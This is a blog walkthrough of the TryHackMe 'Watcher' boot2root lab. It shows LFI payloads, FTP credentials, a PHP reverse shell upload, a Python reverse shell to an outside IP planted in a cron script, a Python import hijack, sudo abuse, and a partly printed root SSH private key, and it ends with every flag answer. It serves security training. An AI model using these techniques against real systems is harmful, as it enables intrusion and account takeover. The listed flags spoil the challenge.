In this walk through, we will be going through the Watcher room from Tryhackme. This room is rated as Medium on the platform and consist of a boot2root Linux machine utilizing web exploits along with some common privilege escalation techniques. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Watcherv1.4 |
| IPaddress | 10.10.192.180 |
| Difficulty | Medium |
| Objective | Work your way through the machine and try to find all the flags you can! |
Enumeration:

- I first started with my regular nmap scan and found three ports opened – 21 (FTP), 22 (SSH) and 80 (HTTP).
sudo nmap -sS -sV 10.10.192.180
- Enumerating the web server on port 80, found a blog application running.

- Next, fired up gobuster on the web server to reveal some juicy directories. Got a hit for robots.txt.
gobuster dir -u http://10.10.192.180/ -w ~/Desktop/Wordlist/common.txt



- Upon checking robots.txt, found our first flag and a location of file named secret_file_do_not_read.txt which we don’t have permissions to view directly from the web browser.
- I looked further into the blog and on the post page, i noticed the url where the post parameter was calling striped.php file to display the contents.


- I performed a check for LFI vulnerability and got a success as i dumped the contents of /etc/passwd file. I also tried to get RCE on the server by testing it for RFI however was unable to do so.
http://10.10.192.180/post.php?post=../../../../etc/passwd

- Further, tried enumerating the running FTP server by checking the anonymous login but found no luck.

- As i remember that there was a file which we didn’t have permissions to view from the browser. However, now we can view internal files using the LFI. Used the below command to get the contents of the file and found the FTP credentials for the ftpuser.
http://10.10.192.180/post.php?post=secret_file_do_not_read.txt

ftpuser:givemefiles777

- Used the ftp credentials to log into the server and uploaded our PHP reverse shell. I initially forget to add the execution permissions on it. So, did it later.
wh1terose@fsociety:~/CTF/TryHackme/Watcher$ ftp 10.10.192.180 Connected to 10.10.192.180. 220 (vsFTPd 3.0.3) Name (10.10.192.180:wh1terose): ftpuser 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. drwxr-xr-x 2 1001 1001 4096 Dec 03 2020 files -rw-r--r-- 1 0 0 21 Dec 03 2020 flag_2.txt 226 Directory send OK. ftp> get flag_2.txt local: flag_2.txt remote: flag_2.txt 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for flag_2.txt (21 bytes). 226 Transfer complete. 21 bytes received in 0.00 secs (10.8050 kB/s) ftp> cd files 250 Directory successfully changed. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. 226 Directory send OK. ftp> put backdoor.php local: backdoor.php remote: backdoor.php 200 PORT command successful. Consider using PASV. 150 Ok to send data. 226 Transfer complete. 5493 bytes sent in 0.00 secs (93.5452 MB/s) ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 1001 1001 5493 Nov 16 15:55 backdoor.php 226 Directory send OK. ftp> exit 221 Goodbye.

- Got our second flag in the FTP server.

Initial Access:


- Set up a netcat listener for our reverse shell and executed the payload by navigating to the below path. Got a connection back at our listener and thus had our initial foothold.
http://10.10.192.180/post.php?post=../../../../../home/ftpuser/ftp/files/backdoor.php

- Got our flag 3 in the /var/www/html/more_secrets_a9f10a$ directory.
- Next, checked the sudo permissions for our current user and found out that we can execute any command as user toby on the server without any password.
sudo -l


- Used the below command to spawn a shell as toby and got our flag 4.
sudo -u toby /bin/bash -p



- Further, looked into the user toby directory and found a note where user mat has set up a cron job for an activity.
- Looked into the jobs directory and found a script named cow.sh which is executing a normal copy command for an image file and copying into the /tmp directory.

- As per mat, he have set up the cron job for this. Checked the same using the below command and found out that the script is being run as user mat for every minute. Bingo! as we already have access as user toby we can change the contents of the file as per our wish.
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/root 2>/dev/null | grep -v "^#"
- I used the below python reverse shell and added it to the cow.sh script.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.1.78",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'toby@watcher:/tmp$ cat > /home/toby/jobs/cow.sh << EOF
cat > /home/toby/jobs/cow.sh << EOF
> #!/bin/bash
#!/bin/bash
> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.1.78",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
<s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
> EOF
EOF
- Set up a netcat listener and as soon as the script for executed by the cron job, we will get a shell back.

- Got our flag 5 too.

- Moving on, i checked the sudo permissions for user mat. The result shows that we can run commands as user will and its is executing a python script. The important thing to notice here is the wildcard. This means that the will_script.py script will include any script that is present in the working folder and will execute with the same permissions as it is running.
sudo -l

- I looked into the will_script.py. The script import a get_command function from a different file named cmd.py

- The cmd.py belongs to user mat which we have access.

- So, i inserted the below python code to spawn a shell in cmd.py. Now as soon as the will_script.py will import our file it will unknowingly first execute our python code. Thus, giving us shell as user will.
echo "import os;os.system('/bin/bash')" > cmd.py


- Run the script as user will with below command to got the shell and flag 6.
sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py *
Privilege Escalation:

- For the final privilege escalation, i used linpeas on the machine and analyzed the output. One interesting thing that stood out was the adm group i was in. Along with that found our some backup files in /opt/backups directory which we can access.


- I looked inside the backup files and found out that it was encoded in base64. Decoded it and got a SSH private key for user root.
will@watcher:/opt/backups$ ls ls key.b64 will@watcher:/opt/backups$ ls -l ls -l total 4 -rw-rw---- 1 root adm 2270 Dec 3 2020 key.b64 will@watcher:/opt/backups$ cat key.b64 cat key.b64 LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpNSUlFcEFJQkFBS0NBUUVBelBhUUZvbFFx OGNIb205bXNzeVBaNTNhTHpCY1J5QncrcnlzSjNoMEpDeG5WK2FHCm9wWmRjUXowMVlPWWRqWUlh --snipped -- will@watcher:/opt/backups$ cat key.b64 | base64 -d -----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAzPaQFolQq8cHom9mssyPZ53aLzBcRyBw+rysJ3h0JCxnV+aG opZdcQz01YOYdjYIaZEJmdcPVWQp/L0uc5u3igoiK1uiYMfw850N7t3OX/erdKF4 jqVu3iXN9doBmr3TuU9RJkVnDDuo8y4DtIuFCf92ZfEAJGUB2+vFON7q4KJsIxgA nM8kj8NkFkFPk0d1HKH2+p7QP2HGZrf3DNFmQ7Tuja3zngbEVO7NXx3V3YOF9y1X --snipped -- -----END RSA PRIVATE KEY-----

- Downloaded it to my local machine, changed the permissions and log in as root via SSH.

- Finally got our flag 7 and completed the room.
Task 1 – Watcher
Question 1 – Flag 1
FLAG{robots_dot_text_what_is_next}
Question 2 – Flag 2
FLAG{ftp_you_and_me}Question 3 – Flag 3
FLAG{lfi_what_a_guy}Question 4 – Flag 4
FLAG{chad_lifestyle}Question 5 – Flag 5
FLAG{live_by_the_cow_die_by_the_cow}Question 6 – Flag 6
FLAG{but_i_thought_my_script_was_secure}Question 7 – Flag 7
FLAG{who_watches_the_watchers}
Also Read: Tryhackme – The Marketplace
Conclusion:

So that was “Watcher” for you. We first started with a regular nmap scan and found three ports opened – 21 (FTP), 22 (SSH) and 80 (HTTP). Next, enumerated the web server and found a blog running. Fired up gobuster on the web server which reveals robots.txt directory. In there, found the first flag and secret file which we did not had access to. Moving on, exploited a LFI vulnerability in the post page and got creds for the FTP user. Using the creds got our second flag and uploaded our reverse shell to the server. Once got the intial access, switched the user to toby. Next, exploited a cron job that was run by user mat but controlled by toby and got a reverse shell back as mat. Got the fifth flag and next exploited a Python import wildcard vulnerability in will_script.py file and got access as user will. Launched linpeas and got a backup of a RSA private key for root user encoded in base64. Decoded it and logged in as user root and got the final flag and independence from the feminist down the street. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




